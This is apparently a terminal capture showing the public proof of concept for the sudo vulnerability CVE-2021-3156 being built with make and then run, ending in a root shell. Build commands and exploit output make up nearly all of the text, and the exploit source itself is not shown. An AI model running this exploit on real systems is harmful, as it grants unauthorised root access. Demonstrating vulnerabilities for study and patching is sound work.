 Makefile  hax.c  lib.c  libnss_X
vagrant@ubuntu-focal:~/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
vagrant@ubuntu-focal:~/CVE-2021-3156$ ls
Makefile  hax.c  lib.c  libnss_X  sudo-hax-me-a-sandwich
vagrant@ubuntu-focal:~/CVE-2021-3156$ ls
Makefile  hax.c  lib.c  libnss_X  sudo-hax-me-a-sandwich
vagrant@ubuntu-focal:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
**** CVE-2021-3156 PoC by blasty <peter@haxx.in>
[+] bl1ng bl1ng! We got it!
#
# whoami
root
#
宽字节安全